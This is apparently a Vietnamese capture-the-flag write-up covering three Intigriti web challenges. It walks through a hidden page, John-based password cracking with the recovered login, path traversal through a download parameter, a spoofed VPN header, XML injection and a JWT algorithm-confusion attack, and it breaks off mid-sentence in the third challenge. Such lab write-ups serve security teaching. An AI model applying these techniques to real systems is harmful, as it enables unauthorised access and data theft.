**Bài 1: Pizza Paradise**

**Web Enumeration**

Thư mục: /assets/images

Trang web không có url, input để khai thác





GET /secret_172346606e1d24062e891d537e917a90.html



Tìm được file auth.js:



Crack mật khẩu bằng john



agent_1337 : intel420

Giao diện trang web:



Có tính năng tải hình ảnh:

GET /topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=/assets/images/topsecret1.png

Mình fuzz tham số download thì thấy:

* Thư mục phải bắt đầu bằng /assets/images
* Nếu tập tin không tồn tại, nó báo lỗi File not found!

🡪Ứng dụng bị dính lỗ hổng Path Traversal

Quan trọng là mình phải tìm tập tin nhạy cảm để đọc



**Flag: INTIGRITI{70p_53cr37_m15510n_c0mpl373}**

**Bài 2: BioCorp**

**Web Enumeration**



**Code Audit**



Nếu bạn chỉnh header X-Biocorp-Vpn là 80.187.61.102, trang web sẽ hiển thị đường dẫn đến trang Control Panel

Trang Control Panel:



Dữ liệu XML không được sàng lọc cẩn thận:





**Flag: INTIGRITI{c4r3ful_w17h_7h053_c0n7r0l5_0r_7h3r3_w1ll_b3_4_m3l7d0wn}**

**Bài 3: Cat Club**

**Web Enumeration**

Công nghệ nó dùng là PostgreSQL, NodeJS

**Code Audit**

Phân tích router.js để tìm kiếm các điểm vào của trang web:

Truy cập router /jwks.json để lấy public key

Quá trình xác thực Token không chỉ định rõ thuật toán RS-256:



🡪Algorithm-Confusion Attack

Nhưng mình vẫn không biết cách lấy flag?

Tên flag được tạo ngẫu nhiên:



Muốn lấy được flag yêu cầu phải thực thi lệnh từ 